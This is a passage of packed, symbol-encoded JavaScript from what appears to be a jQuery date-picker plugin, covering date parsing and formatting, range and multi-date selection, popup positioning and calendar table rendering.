$.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 27:$.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 33:$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 34:$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 35:17(a.1D||a.21)$.16.5u(a.1I);c=a.1D||a.21;1j;1k 36:17(a.1D||a.21)$.16.5v(a.1I);c=a.1D||a.21;1j;1k 37:17(a.1D||a.21)$.16.1L(a.1I,(d?+1:-1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 38:17(a.1D||a.21)$.16.1L(a.1I,-7,\'D\');c=a.1D||a.21;1j;1k 39:17(a.1D||a.21)$.16.1L(a.1I,(d?-1:+1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 40:17(a.1D||a.21)$.16.1L(a.1I,+7,\'D\');c=a.1D||a.21;1j;3k:c=1d}1h 17(a.4y==36&&a.1D)$.16.3o(8);1h c=1d;17(c){a.a0();a.a1()}b.1D=(a.4y<48);1a!c},5k:19(a){15 b=$.16.1A(a.1I);17($.16.18(b,\'6T\')){15 c=$.16.7Y(b);15 d=a2.a3(a.4y||a.a4);1a b.1D||(d<\' \'||!c||c.a5(d)>-1)}},5l:19(a){15 b=$.16.1A(a.1I);17(b.1i.2p()!=b.5w){4v{15 c=($.16.18(b,\'1T\')?$.16.18(b,\'3f\'):($.16.18(b,\'2n\')?$.16.18(b,\'3g\'):\'\'));15 d=(b.1i?b.1i.2p():\'\');d=(c?d.4z(c):[d]);15 e=1z;1w(15 i=0;i<d.1m;i++){17(!$.16.4A($.16.18(b,\'2w\'),d[i],$.16.22(b))){e=1d;1j}}17(e){$.16.4x(b);$.16.3O(b);$.16.1X(b)}}4w(a){}}1a 1z},7Y:19(a){15 b=$.16.18(a,\'2w\');15 c=($.16.18(a,\'1T\')?$.16.18(a,\'3f\'):($.16.18(a,\'2n\')?$.16.18(a,\'3g\'):\'\'));15 d=1d;1w(15 e=0;e<b.1m;e++)17(d)17(b.1J(e)=="\'"&&!7Z("\'"))d=1d;1h c+=b.1J(e);1h 3W(b.1J(e)){1k\'d\':1k\'m\':1k\'y\':1k\'@\':c+=\'a6\';1j;1k\'D\':1k\'M\':1a 1e;1k"\'":17(7Z("\'"))c+="\'";1h d=1z;1j;3k:c+=b.1J(e)}1a c},80:19(a,b,c){15 d=$.16.1A($(\'#\'+b)[0]);15 e=$.16.18(d,\'1C\')?1:0;$(a).3T(\'5x\').2T(\'2F\').1R($.16.3l[e]).2d().2d().1O($.16.3l[e]);17($.16.18(d,\'6K\'))$(a).81().81().2T(\'3X\').1R($.16.4j[e]).2d().2d().1O($.16.4j[e]);17($(a).4r()){15 f=1f 1g(c);17($.16.18(d,\'4b\')){15 g=($.16.18(d,\'51\').2i((d.1i?d.1i[0]:1e),[f,d])||$.16.18(d,\'47\'));$(\'#\'+$.16.3m[e]+b).3L(g)}17($.16.18(d,\'4c\'))$.16.5y(a,\'#\'+b,f.1s(),f.1v())}},82:19(a,b){15 c=$.16.1A($(\'#\'+b)[0]);15 d=$.16.18(c,\'1C\')?1:0;$(a).1R($.16.3l[d]).1R($.16.4j[d]);17($.16.18(c,\'4b\'))$(\'#\'+$.16.3m[d]+b).3L($.16.18(c,\'47\'));17($.16.18(c,\'4c\'))$.16.5y(a,\'#\'+b)},5y:19(a,b,c,d){15 e=8.1A($(b)[0]);15 f=$.16.18(e,\'1C\')?1:0;17($(a).2o(8.4i[f]))1a;15 g=8.18(e,\'4c\');15 h=(c?8.1y(1f 1g(c,d,$(a).4r())):1e);g.2i((e.1i?e.1i[0]:1e),[(h?8.2S(e,h):\'\'),h,e])},3o:19(b){b=b.1I||b;17($.16.7Q(b)||$.16.3r==b)1a;15 c=$.16.1A(b);15 d=$.16.18(c,\'6N\');15 e=$.16.18(c,\'1C\')?1:0;3n(c.1U,(d?d.2i(b,[b,c]):{}));$.16.2e(1e,\'\');$.16.3r=b;$.16.4x(c);17($.16.2u)b.4B=\'\';17(!$.16.1P){$.16.1P=$.16.5z(b);$.16.1P[1]+=b.a7}15 f=1d;$(b).3T().3S(19(){f|=$(8).1Q(\'2q\')==\'83\';1a!f});17(f&&$.2W.5A){$.16.1P[0]-=1H.1Y.3t;$.16.1P[1]-=1H.1Y.3u}15 g={1x:$.16.1P[0],1u:$.16.1P[1]};$.16.1P=1e;c.1l.1Q({2q:\'4s\',54:\'a8\',1u:\'-a9\'});$.16.1X(c);c.1l.2g($.16.3s(c)[1]*$(\'.\'+$.16.4g[e],c.1l).2g());g=$.16.84(c,g,f);c.1l.1Q({2q:($.16.2u&&$.3Q?\'aa\':(f?\'83\':\'4s\')),54:\'6U\',1x:g.1x+\'2E\',1u:g.1u+\'2E\'});17(!c.1E){15 h=$.16.18(c,\'4V\')||\'4W\';15 i=$.16.18(c,\'3c\');15 j=19(){$.16.2K=1z;15 a=$.16.5B(c.1l);c.1l.2T(\'4C.\'+$.16.4l[e]).1Q({1x:-a[0],1u:-a[1],2g:c.1l.3Y(),4u:c.1l.4D()})};17($.4E&&$.4E[h])c.1l.4W(h,$.16.18(c,\'4X\'),i,j);1h c.1l[h](i,j);17(i==\'\')j();17(c.1i[0].3K!=\'5C\')c.1i.2x();$.16.2t=c}},1X:19(a){15 b=8.5B(a.1l);15 c=8.18(a,\'1C\')?1:0;a.1l.7M().2y(8.85(a)).2T(\'4C.\'+8.4l[c]).1Q({1x:-b[0],1u:-b[1],2g:a.1l.3Y(),4u:a.1l.4D()});15 d=8.3s(a);17(!a.1E)a.1l.3q(\'1p\',8.55[c]);a.1l.1R(8.56[1-c]).1O(8.56[c]).1R(8.57.5r(\' \')).1O(d[0]!=1||d[1]!=1?8.57[c]:\'\').1R(8.58.5r(\' \')).1O(8.18(a,\'3b\')?8.58[c]:\'\');17(a.1i&&a.1i[0].3K!=\'5C\'&&a==$.16.2t)$(a.1i).2x()},5B:19(c){15 d=19(a){15 b=($.2W.5D?1:0);1a{ab:1+b,ac:3+b,ad:5+b}[a]||a};1a[86(d(c.1Q(\'87-1x-2g\'))),86(d(c.1Q(\'87-1u-2g\')))]},84:19(a,b,c){15 d=8.18(a,\'6w\');15 e=8.18(a,\'3b\');15 f=a.1i?8.5z(a.1i[0]):1e;15 g=1H.1Y.7K;15 h=1H.1Y.7L;17(g==0)1a b;15 i=1H.1Y.3t||1H.2C.3t;15 j=1H.1Y.3u||1H.2C.3u;15 k=f[1]-(8.2u?0:a.1l.4D())-(c&&$.2W.5A?1H.1Y.3u:0);15 l=b.1u;15 m=b.1x;15 n=f[0]+(a.1i?a.1i.3Y():0)-a.1l.3Y()-(c&&$.2W.5A?1H.1Y.3t:0);15 o=(b.1x+a.1l.3Y()-i)>g;15 p=(b.1u+a.1l.4D()-j)>h;17(d==\'ae\'){b={1x:m,1u:k}}1h 17(d==\'af\'){b={1x:n,1u:k}}1h 17(d==\'ag\'){b={1x:m,1u:l}}1h 17(d==\'ah\'){b={1x:n,1u:l}}1h 17(d==\'1u\'){b={1x:(e||o?n:m),1u:k}}1h{b={1x:(e||o?n:m),1u:(p?k:l)}}b.1x=1M.3w((c?0:i),b.1x-(c?i:0));b.1u=1M.3w((c?0:j),b.1u-(c?j:0));1a b},5z:19(a){3Z(a&&(a.3K==\'5C\'||a.ai!=1)){a=a.aj}15 b=$(a).5p();1a[b.1x,b.1u]},2e:19(a,b){15 c=8.2t;17(!c||(a&&c!=$.2f(a,23)))1a 1d;15 d=8.18(c,\'1T\');17(d&&c.28)8.4F(\'#\'+c.1p);c.28=1d;17(8.2K){b=(b!=1e?b:8.18(c,\'3c\'));15 e=8.18(c,\'4V\');15 f=19(){$.16.5E(c)};17(b!=\'\'&&$.4E&&$.4E[e])c.1l.5F(e,$.16.18(c,\'4X\'),b,f);1h c.1l[(b==\'\'?\'5F\':(e==\'ak\'?\'al\':(e==\'am\'?\'an\':\'5F\')))](b,f);17(b==\'\')8.5E(c);15 g=8.18(c,\'6Q\');17(g)g.2i((c.1i?c.1i[0]:1e),[(c.1i?c.1i.2p():\'\'),8.3V(c),c]);8.2K=1d;8.3r=1e;c.1U.4e=1e;17(8.2u){8.2h.1Q({2q:\'4s\',1x:\'0\',1u:\'-ao\'});8.1l.1R(8.4d[8.18(c,\'1C\')?1:0]);17($.3Q){$.ap();$(\'2C\').2y(8.1l)}}8.2u=1d}8.2t=1e;1a 1d},5E:19(a){15 b=8.18(a,\'1C\')?1:0;a.1l.1R(8.4d[b]).3R(\'.16\');$(\'.\'+8.5a[b],a.1l).5n()},88:19(a){17(!$.16.2t)1a;15 b=$(a.1I);15 c=$.16.18($.16.2t,\'1C\')?1:0;17(!b.3T().89().aq(\'#\'+$.16.55[c])&&!b.2o($.16.25)&&!b.3T().89().2o($.16.2z[c])&&$.16.2K&&!($.16.2u&&$.3Q))$.16.2e(1e,\'\')},1L:19(a,b,c){15 d=8.1A($(a)[0]);8.4G(d,b+(c==\'M\'?8.18(d,\'52\'):0),c);8.1X(d);1a 1d},5v:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Z\')&&c.1b[0])c.1n=1f 1g(c.1b[0].1r());1h c.1n=8.1y(1f 1g());c.1V=c.1n.1v();c.1W=c.1n.1s();8.41(c);8.1L(b);1a 1d},5G:19(a,b,c){15 d=$(a);15 e=8.1A(d[0]);e.4H=1d;15 f=1S(b.ar[b.au].4B,10);e[\'42\'+(c==\'M\'?\'5H\':\'8a\')]=e[\'av\'+(c==\'M\'?\'5H\':\'8a\')]=f;e.1n.2B(1M.2r(e.1n.1F(),$.16.2G(e.1W,e.1V)));e.1n[\'aw\'+(c==\'M\'?\'5H\':\'ax\')](f);8.41(e);8.1L(d)},5I:19(a){15 b=8.1A($(a)[0]);17(b.1i&&b.4H&&!$.2W.5D)b.1i.2x();b.4H=!b.4H},8b:19(a,b){15 c=8.1A($(a)[0]);c.1U.4U=b;8.1X(c);1a 1d},5t:19(a,b,c){15 d=8.1A($(b)[0]);15 e=8.18(d,\'1C\')?1:0;17($(a).2o(8.4i[e]))1a 1d;15 f=8.18(d,\'1T\');15 g=8.18(d,\'2n\');17(f)d.28=!d.28;1h 17(g)d.28=1z;17(d.28){$(\'.16 2F\',d.1l).1R(8.3J[e]);$(a).1O(8.3J[e])}d.1n=8.1y(1f 1g(c));15 h=1f 1g(d.1n.1r());17(f&&!d.28)d.1b[1]=h;1h 17(g){15 j=-1;1w(15 i=0;i<d.1b.1m;i++)17(d.1b[i]&&h.1r()==d.1b[i].1r()){j=i;1j}17(j>-1)d.1b.5J(j,1);1h 17(d.1b.1m<g){17(d.1b[0])d.1b.5q(h);1h d.1b=[h];d.28=(d.1b.1m!=g)}}1h d.1b=[h];8.4F(b);17(d.28)8.1X(d);1h 17((f||g)&&d.1E)8.1X(d);1a 1d},5u:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Y\'))1a 1d;c.28=1d;c.1b=(8.18(c,\'49\')?[8.2R(c)]:[]);8.4F(b);1a 1d},4F:19(a){15 b=8.1A($(a)[0]);15 c=8.4q(b);8.3O(b);15 d=8.18(b,\'53\');17(d)d.2i((b.1i?b.1i[0]:1e),[c,8.3V(b),b]);1h 17(b.1i)b.1i.59(\'63\');17(b.1E)8.1X(b);1h 17(!b.28){8.2e(1e,8.18(b,\'3c\'));8.3r=b.1i[0];17(1Z(b.1i[0])!=\'5K\')b.1i.2x();8.3r=1e}1a 1d},4q:19(a){15 b=\'\';17(a.1i){b=(a.1b.1m==0?\'\':8.2S(a,a.1b[0]));17(b){17(8.18(a,\'1T\'))b+=8.18(a,\'3f\')+8.2S(a,a.1b[1]||a.1b[0]);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)b+=8.18(a,\'3g\')+8.2S(a,a.1b[i])}a.1i.2p(b)}1a b},3O:19(a){15 b=8.18(a,\'6R\');17(b){15 c=8.18(a,\'6S\')||8.18(a,\'2w\');15 d=8.22(a);15 e=8.29(c,a.1b[0],d);17(e&&8.18(a,\'1T\'))e+=8.18(a,\'3f\')+8.29(c,a.1b[1]||a.1b[0],d);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)e+=8.18(a,\'3g\')+8.29(c,a.1b[i],d);$(b).2p(e)}},ay:19(a){1a[(a.3N()||7)<6,\'\']},50:19(a){15 b=1f 1g(a.1r());b.2B(b.1F()+4-(b.3N()||7));15 c=b.1r();b.7H(0);b.2B(1);1a 1M.4I(1M.az((c-b)/8c)/7)+1},3B:19(a,b){1a $.16.29($.16.18(b,\'3B\'),a,$.16.22(b))},4A:19(e,f,g){17(e==1e||f==1e)2U\'5L 3U\';f=(1Z f==\'5K\'?f.5M():f+\'\');17(f==\'\')1a 1e;g=g||{};15 h=g.3C||8.1K.3C;h=(1Z h!=\'2V\'?h:1f 1g().1s()%2D+1S(h,10));15 j=g.2m||8.1K.2m;15 k=g.2l||8.1K.2l;15 l=g.2v||8.1K.2v;15 m=g.2k||8.1K.2k;15 n=-1;15 o=-1;15 p=-1;15 q=-1;15 r=1d;15 s=19(a){15 b=(x+1<e.1m&&e.1J(x+1)==a);17(b)x++;1a b};15 t=19(a){s(a);15 b=(a==\'@\'?14:(a==\'!\'?20:(a==\'y\'?4:(a==\'o\'?3:2))));15 c=1f aA(\'^\\\\d{1,\'+b+\'}\');15 d=f.aB(w).3M(c);17(!d)2U\'7R 5N at 2q \'+w;w+=d[0].1m;1a 1S(d[0],10)};15 u=19(a,b,c){15 d=(s(a)?c:b);1w(15 i=0;i<d.1m;i++){17(f.aC(w,d[i].1m)==d[i]){w+=d[i].1m;1a i+1}}2U\'aD aE at 2q \'+w;};15 v=19(){17(f.1J(w)!=e.1J(x))2U\'aF aG at 2q \'+w;w++};15 w=0;1w(15 x=0;x<e.1m;x++){17(r)17(e.1J(x)=="\'"&&!s("\'"))r=1d;1h v();1h 3W(e.1J(x)){1k\'d\':p=t(\'d\');1j;1k\'D\':u(\'D\',j,k);1j;1k\'o\':q=t(\'o\');1j;1k\'w\':t(\'w\');1j;1k\'m\':o=t(\'m\');1j;1k\'M\':o=u(\'M\',l,m);1j;1k\'y\':n=t(\'y\');1j;1k\'@\':15 y=1f 1g(t(\'@\'));n=y.1s();o=y.1v()+1;p=y.1F();1j;1k\'!\':15 y=1f 1g((t(\'!\')-8.5O)/8d);n=y.1s();o=y.1v()+1;p=y.1F();1j;1k"\'":17(s("\'"))v();1h r=1z;1j;3k:v()}}17(w<f.1m)2U\'aH 4r aI at 2d\';17(n==-1)n=1f 1g().1s();1h 17(n<2D)n+=(h==-1?aJ:1f 1g().1s()-1f 1g().1s()%2D-(n<=h?0:2D));17(q>-1){o=1;p=q;aK{15 z=8.2G(n,o-1);17(p<=z)1j;o++;p-=z}3Z(1z)}15 y=8.1y(1f 1g(n,o-1,p));17(y.1s()!=n||y.1v()+1!=o||y.1F()!=p)2U\'5L 4R\';1a y},aL:\'2O-46-3a\',aM:\'D, 3a M 2O\',aN:\'2O-46-3a\',aO:\'D, d M y\',aP:\'3A, 3a-M-y\',aQ:\'D, d M y\',aR:\'D, d M 2O\',aS:\'D, d M 2O\',aT:\'D, d M y\',aU:\'!\',aV:\'@\',aW:\'2O-46-3a\',5O:(((4J-1)*aX+1M.4I(4J/4)-1M.4I(4J/2D)+1M.4I(4J/aY))*24*60*60*aZ),29:19(e,f,g){17(!f)1a\'\';g=g||{};15 h=g.2m||8.1K.2m;15 i=g.2l||8.1K.2l;15 j=g.2v||8.1K.2v;15 k=g.2k||8.1K.2k;15 l=g.4a||8.1K.4a;15 m=19(a){15 b=(r+1<e.1m&&e.1J(r+1)==a);17(b)r++;1a b};15 n=19(a,b,c){15 d=\'\'+b;17(m(a))3Z(d.1m<c)d=\'0\'+d;1a d};15 o=19(a,b,c,d){1a(m(a)?d[b]:c[b])};15 p=\'\';15 q=1d;17(f)1w(15 r=0;r<e.1m;r++){17(q)17(e.1J(r)=="\'"&&!m("\'"))q=1d;1h p+=e.1J(r);1h 3W(e.1J(r)){1k\'d\':p+=n(\'d\',f.1F(),2);1j;1k\'D\':p+=o(\'D\',f.3N(),h,i);1j;1k\'o\':p+=n(\'o\',(f.1r()-1f 1g(f.1s(),0,0).1r())/8c,3);1j;1k\'w\':p+=n(\'w\',l(f),2);1j;1k\'m\':p+=n(\'m\',f.1v()+1,2);1j;1k\'M\':p+=o(\'M\',f.1v(),j,k);1j;1k\'y\':p+=(m(\'y\')?f.1s():(f.1s()%2D<10?\'0\':\'\')+f.1s()%2D);1j;1k\'@\':p+=f.1r();1j;1k\'!\':p+=f.1r()*8d+8.5O;1j;1k"\'":17(m("\'"))p+="\'";1h q=1z;1j;3k:p+=e.1J(r)}}1a p},18:19(a,b){1a a.1U[b]!==8e?a.1U[b]:8.1K[b]},4x:19(a){15 b=8.18(a,\'2w\');15 c=8.18(a,\'1T\');15 d=8.18(a,\'2n\');a.5w=(a.1i?a.1i.2p():\'\');15 e=a.5w;e=(c?e.4z(8.18(a,\'3f\')):(d?e.4z(8.18(a,\'3g\')):[e]));a.1b=[];15 f=8.22(a);1w(15 i=0;i<e.1m;i++)4v{a.1b[i]=8.4A(b,e[i],f)}4w(b0){a.1b[i]=1e}1w(15 i=a.1b.1m-1;i>=0;i--)17(!a.1b[i])a.1b.5J(i,1);17(c&&a.1b.1m<2)a.1b[1]=a.1b[0];17(d&&a.1b.1m>d)a.1b.5J(d,a.1b.1m);a.1n=1f 1g((a.1b[0]||8.2R(a)).1r());a.1V=a.1n.1v();a.1W=a.1n.1s();8.4G(a)},2R:19(a){1a 8.3x(a,8.3y(a,8.18(a,\'6y\'),1f 1g()))},3y:19(i,j,k){15 l=19(a){15 b=1f 1g();b.2B(b.1F()+a);1a b};15 m=19(a){4v{1a $.16.4A($.16.18(i,\'2w\'),a,$.16.22(i))}4w(e){}15 b=(a.4m().3M(/^c/)?$.16.3V(i):1e)||1f 1g();15 c=b.1s();15 d=b.1v();15 f=b.1F();15 g=/([+-]?[0-9]+)\\s*(d|w|m|y)?/g;15 h=g.8f(a.4m());3Z(h){3W(h[2]||\'d\'){1k\'d\':f+=1S(h[1],10);1j;1k\'w\':f+=1S(h[1],10)*7;1j;1k\'m\':d+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j;1k\'y\':c+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j}h=g.8f(a.4m())}1a 1f 1g(c,d,f)};j=(j==1e?k:(1Z j==\'2V\'?m(j):(1Z j==\'5N\'?(8g(j)||j==8h||j==-8h?k:l(j)):j)));j=(j&&(j.5M()==\'5L 1g\'||j.5M()==\'b1\')?k:j);17(j){j.8i(0);j.b2(0);j.b3(0);j.b4(0)}1a 8.1y(j)},1y:19(a){17(!a)1a 1e;a.8i(a.8j()>12?a.8j()+2:0);1a a},7V:19(a,b,c){b=(!b?[]:(3P(b)?b:[b]));17(c)b.5q(c);15 d=a.1n.1v();15 e=a.1n.1s();a.1b=(b.1m==0?[]:[8.3x(a,8.3y(a,b[0],1f 1g()))]);a.1n=(b.1m==0?1f 1g():1f 1g(a.1b[0].1r()));a.1V=a.1n.1v();a.1W=a.1n.1s();17(8.18(a,\'1T\')){17(b.1m>0)a.1b[1]=(b.1m<1?a.1b[0]:8.3x(a,8.3y(a,b[1],1e)))}1h 17(8.18(a,\'2n\'))1w(15 i=1;i<b.1m;i++)a.1b[i]=8.3x(a,8.3y(a,b[i],1e));17(d!=a.1n.1v()||e!=a.1n.1s())8.41(a);8.4G(a);8.4q(a)},3V:19(a){15 b=(!a.1E&&a.1i&&a.1i.2p()==\'\'?1e:(a.1b.1m?a.1b[0]:1e));17(8.18(a,\'1T\'))1a(b?[a.1b[0],a.1b[1]||a.1b[0]]:[1e,1e]);1h 17(8.18(a,\'2n\'))1a a.1b.8k(0,a.1b.1m);1h 1a b},85:19(a){15 b=1f 1g();b=8.1y(1f 1g(b.1s(),b.1v(),b.1F()));15 c=8.18(a,\'4b\');15 d=8.18(a,\'47\')||\'&#2X;\';15 e=8.18(a,\'3b\');15 f=8.18(a,\'1C\')?1:0;15 g=(8.18(a,\'4Y\')?\'\':\'<1o 1t="\'+8.73[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.5u(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'5Y\'),d)+\'>\'+8.18(a,\'5X\')+\'</a></1o>\');15 h=\'<1o 1t="\'+8.72[f]+\'">\'+(e?\'\':g)+\'<1o 1t="\'+8.74[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.2e();"\'+8.1N(f,c,a.1p,8.18(a,\'62\'),d)+\'>\'+8.18(a,\'5Z\')+\'</a></1o>\'+(e?g:\'\')+\'</1o>\';15 j=8.18(a,\'4e\');15 k=8.18(a,\'6A\');15 l=8.18(a,\'6B\');15 m=8.18(a,\'6C\');15 n=8.18(a,\'6D\');15 o=8.3s(a);15 p=8.18(a,\'52\');15 q=8.18(a,\'3d\');15 r=8.18(a,\'3e\');15 s=(o[0]!=1||o[1]!=1);15 t=8.2Y(a,\'2r\',1z);15 u=8.2Y(a,\'3w\');15 v=a.1V-p;15 w=a.1W;17(v<0){v+=12;w--}17(u){15 x=8.1y(1f 1g(u.1s(),u.1v()-(o[0]*o[1])+1,u.1F()));x=(t&&x<t?t:x);3Z(8.1y(1f 1g(w,v,1))>x){v--;17(v<0){v=11;w--}}}a.1V=v;a.1W=w;15 y=8.18(a,\'64\');y=(!m?y:8.29(y,8.1y(1f 1g(w,v-q,1)),8.22(a)));15 z=(n?8.18(a,\'67\'):\'\');z=(!m?z:8.29(z,8.1y(1f 1g(w,v-r,1)),8.22(a)));15 A=\'<1o 1t="\'+8.77[f]+\'">\'+(8.5P(a,-1,w,v)?(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'68\'),d)+\'>\'+z+\'</a>\':\'\')+\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'65\'),d)+\'>\'+y+\'</a>\':(l?\'&#2X;\':(n?\'<2j>\'+z+\'</2j>\':\'\')+\'<2j>\'+y+\'</2j>\'))+\'</1o>\';15 B=8.18(a,\'69\');B=(!m?B:8.29(B,8.1y(1f 1g(w,v+q,1)),8.22(a)));15 C=(n?8.18(a,\'6b\'):\'\');C=(!m?C:8.29(C,8.1y(1f 1g(w,v+r,1)),8.22(a)));15 D=\'<1o 1t="\'+8.79[f]+\'">\'+(8.5P(a,+1,w,v)?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6a\'),d)+\'>\'+B+\'</a>\'+(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6c\'),d)+\'>\'+C+\'</a>\':\'\'):(l?\'&#2X;\':\'<2j>\'+B+\'</2j>\'+(n?\'<2j>\'+C+\'</2j>\':\'\')))+\'</1o>\';15 E=8.18(a,\'6d\');15 F=(8.18(a,\'4Z\')&&a.1b[0]?a.1b[0]:b);E=(!m?E:8.29(E,F,8.22(a)));15 G=(k&&!a.1E?h:\'\')+\'<1o 1t="\'+8.76[f]+\'">\'+(e?D:A)+\'<1o 1t="\'+8.7a[f]+\'">\'+(8.5Q(a,F)?\'<a 2H="2s:2I(0)" 2a="1G.16.5v(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6e\'),d)+\'>\'+E+\'</a>\':(l?\'&#2X;\':\'<2j>\'+E+\'</2j>\'))+\'</1o>\'+(e?A:D)+\'</1o>\'+(j?\'<1o 1t="\'+8.5a[f]+\'"><26>\'+j+\'</26></1o>\':\'\');15 H=1S(8.18(a,\'4U\'),10);H=(8g(H)?0:H);15 I=8.18(a,\'6H\');15 J=8.18(a,\'2l\');15 K=8.18(a,\'2m\');15 L=8.18(a,\'6l\');15 M=8.18(a,\'2k\');15 N=8.18(a,\'6O\');15 O=8.18(a,\'6I\');15 P=8.18(a,\'6J\');15 Q=8.18(a,\'6L\');15 R=8.18(a,\'4a\')||8.50;15 S=8.18(a,\'6k\');15 T=(c?8.18(a,\'6m\')||d:\'\');15 U=8.18(a,\'51\')||8.3B;15 V=8.2R(a);1w(15 W=0;W<o[0];W++){1w(15 X=0;X<o[1];X++){15 Y=8.1y(1f 1g(w,v,a.1n.1F()));G+=\'<1o 1t="\'+8.4g[f]+(X==0&&!f?\' \'+8.5c[f]:\'\')+\'">\'+8.8l(a,v,w,t,u,Y,W>0||X>0,f,c,d,M)+\'<8m 1t="\'+8.7g[f]+\'" b5="0" b6="0"><8n>\'+\'<3X 1t="\'+8.7h[f]+\'">\'+(Q?\'<4K\'+8.1N(f,c,a.1p,S,d)+\'>\'+8.18(a,\'6j\')+\'</4K>\':\'\');1w(15 Z=0;Z<7;Z++){15 2Z=(Z+H)%7;15 8o=(!c||!I?\'\':T.5h(/3A/,J[2Z]).5h(/D/,K[2Z]));G+=\'<4K\'+((Z+H+6)%7<5?\'\':\' 1t="\'+8.5e[f]+\'"\')+\'>\'+(!I?\'<26\'+8.1N(f,c,a.1p,J[2Z],d):\'<a 2H="2s:2I(0)" 2a="1G.16.8b(\\\'#\'+a.1p+\'\\\', \'+2Z+\');"\'+8.1N(f,c,a.1p,8o,d))+\' 3I="\'+J[2Z]+\'">\'+L[2Z]+(I?\'</a>\':\'</26>\')+\'</4K>\'}G+=\'</3X></8n><5x>\';15 5R=8.2G(w,v);17(w==a.1n.1s()&&v==a.1n.1v())a.1n.2B(1M.2r(a.1n.1F(),5R));15 5S=(8.8p(w,v)-H+7)%7;15 8q=(s?6:1M.b7((5S+5R)/7));15 1B=8.1y(1f 1g(w,v,1-5S));1w(15 5T=0;5T<8q;5T++){G+=\'<3X 1t="\'+8.7k[f]+\'">\'+(Q?\'<2F 1t="\'+8.7i[f]+\'"\'+8.1N(f,c,a.1p,S,d)+\'>\'+R(1B)+\'</2F>\':\'\');1w(15 Z=0;Z<7;Z++){15 43=(N?N.2i((a.1i?a.1i[0]:1e),[1B]):[1z,\'\']);15 4L=(1B.1v()!=v);15 4M=(4L&&!P)||!43[0]||(t&&1B<t)||(u&&1B>u);15 4N=(8.18(a,\'1T\')&&a.1b[0]&&1B.1r()>=a.1b[0].1r()&&1B.1r()<=(a.1b[1]||a.1b[0]).1r());1w(15 i=0;i<a.1b.1m;i++)4N=4N||(a.1b[i]&&1B.1r()==a.1b[i].1r());15 4O=4L&&!O;G+=\'<2F 1t="\'+8.7l[f]+((Z+H+6)%7>=5?\' \'+8.5e[f]:\'\')+(4L?\' \'+8.7m[f]:\'\')+((1B.1r()==Y.1r()&&v==a.1n.1v()&&a.5s)||(V.1r()==1B.1r()&&V.1r()==Y.1r())?\' \'+$.16.3l[f]:\'\')+(4M?\' \'+8.4i[f]:\' \'+8.7p[f])+(4O?\'\':\' \'+43[1]+(4N?\' \'+8.3J[f]:\'\')+(1B.1r()==b.1r()?\' \'+8.7o[f]:\'\'))+\'"\'+(!4O&&43[2]?\' 3I="\'+43[2]+\'"\':\'\')+(4M?\'\':\' 8r="\'+\'1G.16.80(8,\\\'\'+a.1p+\'\\\',\'+1B.1r()+\')"\'+\' 8s="1G.16.82(8,\\\'\'+a.1p+\'\\\')"\'+\' 2a="1G.16.5t(8,\\\'#\'+a.1p+\'\\\',\'+1B.1r()+\')"\')+\'>\'+(4O?\'&#2X;\':(4M?1B.1F():\'<a>\'+1B.1F()+\'</a>\'))+\'</2F>\';1B.2B(1B.1F()+1);1B=8.1y(1B)}G+=\'</3X>\'}v++;17(v>11){v=0;w++}G+=\'</5x></8m></1o>\'}17(f)G+=\'<1o 1t="\'+8.5c[f]+\'"></1o>\'}G+=(c?\'<1o 3D="4f: 4n;"></1o><1o 1p="\'+8.3m[f]+a.1p+\'" 1t="\'+8.7t[f]+\'">\'+d+\'</1o>\':\'\')+(!k&&!a.1E?h:\'\')+\'<1o 3D="4f: 4n;"></1o>\'+($.2W.5D&&1S($.2W.6W,10)<7&&!a.1E?\'<4C 5i="2s:1d;" 1t="\'+8.4l[f]+\'"></4C>\':\'\');a.5s=1d;1a G},8l:19(a,b,c,d,e,f,g,h,i,j,k){15 l=8.1y(1f 1g(c,b,1));d=(d&&l<d?l:d);15 m=8.18(a,\'6E\');15 n=8.18(a,\'6F\');15 o=8.18(a,\'6q\');15 p=\'<1o 1t="\'+8.7b[h]+\'">\';15 q=\'\';17(g||!m)q+=\'<26 1t="\'+8.7d[h]+\'">\'+k[b]+\'</26>\';1h{15 r=(d&&d.1s()==c);15 s=(e&&e.1s()==c);q+=\'<3v 1t="\'+8.7c[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'M\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6g\'),j)+\'>\';1w(15 t=0;t<12;t++){17((!r||t>=d.1v())&&(!s||t<=e.1v()))q+=\'<44 4B="\'+t+\'"\'+(t==b?\' 